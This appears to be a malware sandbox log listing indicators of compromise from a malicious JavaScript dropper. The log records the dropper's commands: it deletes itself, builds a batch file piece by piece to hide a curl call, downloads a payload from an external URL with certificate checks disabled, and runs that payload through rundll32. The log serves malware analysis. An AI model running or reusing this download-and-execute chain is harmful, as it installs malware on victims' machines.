 Using a 10 seconds timeout, pass --timeout to specify another timeout in seconds
[info] IOC: Using standard fake sample file name C:Users\Sysop12\AppData\Roaming\Microsoft\Templates\CURRENT_SCRIPT_IN_FAKED_DIR.js when analyzing.
[info] IOC: The script ran the command 'cmd.exe /c del "C:Users\Sysop12\AppData\Roaming\Microsoft\Templates\CURRENT_SCRIPT_IN_FAKED_DIR.js"'.
[info] IOC: The script ran the command 'cmd.exe /c echo|set /p="cu" > "%temp%\dolorem.p.bat"'.
[info] IOC: The script ran the command 'cmd.exe /c echo rl "https://shakyastatuestrade.com/IhA6F/616231603" --output "%temp%\dolorem.p" --ssl-no-revoke --insecure --location >> "%temp%\dolorem.p.bat"
'.
[info] IOC: The script ran the command 'cmd.exe /c "%temp%\dolorem.p.bat"'.
[info] IOC: The script ran the command 'cmd.exe /c del "%temp%\dolorem.p.bat"'.
[info] IOC: The script ran the command 'cmd.exe /c ren "%temp%\dolorem.p" qui.q'.
[info] IOC: The script ran the command 'rundll32 "%temp%\qui.q" Enter'.